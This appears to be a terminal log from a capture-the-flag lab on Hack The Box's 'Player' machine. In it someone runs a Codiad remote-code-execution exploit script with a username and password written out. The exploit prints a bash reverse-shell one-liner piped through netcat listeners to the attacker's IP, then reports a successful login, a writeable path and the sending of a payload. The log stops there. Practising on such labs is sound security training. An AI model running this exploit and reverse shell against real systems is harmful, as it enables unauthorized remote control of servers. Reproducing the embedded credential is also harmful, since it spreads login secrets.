 [07:09:32] ⮘M4Rv3L⮚ ⟦ %00Byte⟧ ~/Desktop/HTB/Player/Codiad-Remote-Code-Execute-Exploit
python exploit.py http://dev.player.htb/ peter CQXpm\\z\)G5D\#\%S\$y= 10.10.14.20 1337 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.14.20/1338 0>&1 2>&1"' | nc -lnvp 1337
nc -lnvp 1338
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"peter"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"PlayBuff","path":"playbuff"}}
[+] Writeable Path : playbuff
[+] Sending payload...